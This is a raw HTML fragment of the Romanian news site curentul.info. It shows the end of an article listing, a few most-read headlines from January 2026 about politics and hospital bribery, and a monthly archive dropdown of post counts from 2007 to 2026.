            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696d28a54abd2_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#3d4e585e4f58495c4f545c497d5e484f58534948511354535b52"><span class="__cf_email__" data-cfemail="691a0c0a1b0c1d081b00081d290a1c1b0c071d1c054700070f06">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#f281979180978693809b9386b2918780979c86879edc9b9c949d"><span class="__cf_email__" data-cfemail="493a2c2a3b2c3d283b20283d092a3c3b2c273d3c256720272f26">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696d28a54b3f5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696d28a54b3f5" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696d28a54b3f5 = new tdBlock();
block_td_uid_19_696d28a54b3f5.id = "td_uid_19_696d28a54b3f5";
block_td_uid_19_696d28a54b3f5.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696d28a54b3f5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696d28a54b3f5_rand","tdc_css_class_style":"td_uid_19_696d28a54b3f5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696d28a54b3f5.td_column_number = "1";
block_td_uid_19_696d28a54b3f5.block_type = "td_block_7";
block_td_uid_19_696d28a54b3f5.post_count = "3";
block_td_uid_19_696d28a54b3f5.found_posts = "14";
block_td_uid_19_696d28a54b3f5.header_color = "#";
block_td_uid_19_696d28a54b3f5.ajax_pagination_infinite_stop = "";
block_td_uid_19_696d28a54b3f5.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696d28a54b3f5);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696d28a54b3f5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(30)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
